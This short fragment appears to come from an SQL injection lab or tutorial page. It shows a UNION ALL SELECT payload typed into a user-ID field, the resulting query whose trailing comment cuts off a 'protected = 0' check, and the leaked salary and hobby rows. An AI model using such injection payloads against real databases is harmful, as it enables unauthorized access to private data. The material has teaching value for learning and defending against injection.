 Enter your User ID 0 UNION ALL SELECT id, salery, hobbies FROM u Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION ALL SELECT id, salery, hobbies FROM users; -- and protected = 0
ID firstname lastname username password svnr protected license
1 500 App Developemnt
2 700 E-Mails schreiben
3 1300 Phishing
4 5000 Reisen
5 8000 Lesen
6 12000 Enigma
7 40000 Justice